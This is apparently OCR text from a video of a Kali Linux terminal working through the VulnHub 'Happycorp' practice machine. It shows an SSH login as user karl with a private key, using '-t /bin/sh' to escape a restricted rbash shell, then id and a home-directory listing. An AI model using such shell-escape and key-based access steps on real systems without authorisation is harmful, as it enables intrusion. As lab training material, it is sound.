 1 2 3 4
0:03
kali@kali: ~/Desktop/Vulnhub/Happycorp
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Happycorp × kali@kali: ~/Desktop/Vulnhub/Happycorp × kali@kali: ~/Desktop/Vulnhub/Happycorp ×
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
File System
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar  5 05:10:07 2019 from 192.168.207.129
idrbash: warning: shell level (1000) too high, resetting to 1
rbash: fork: retry: Resource temporarily unavailable
rbash: fork: retry: Resource temporarily unavailable
rbash: fork: retry: Resource temporarily unavailable
rbash: fork: retry: Resource temporarily unavailable
^Crbash: fork: Interrupted system call
karl@happycorp:~$ exit
exit
rbash: fork: retry: Resource temporarily unavailable
^Ckarl@happycorp:~$ exit
exit
karl@happycorp:~$ exit
exit
karl@happycorp:~$
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Happycorp]
└─$ ssh -i id_rsa karl@10.1.1.164 -t '/bin/sh'
Enter passphrase for key 'id_rsa':
$ id
uid=1001(karl) gid=1001(karl) groups=1001(karl)
$ cd /home
$ ls -alh
total 12K
drwxr-xr-x  3 root root 4.0K Mar  4  2019 .
drwxr-xr-x 22 root root 4.0K Mar  4  2019 ..
drwxr-xr-x  3 karl karl 4.0K Mar  5  2019 karl
$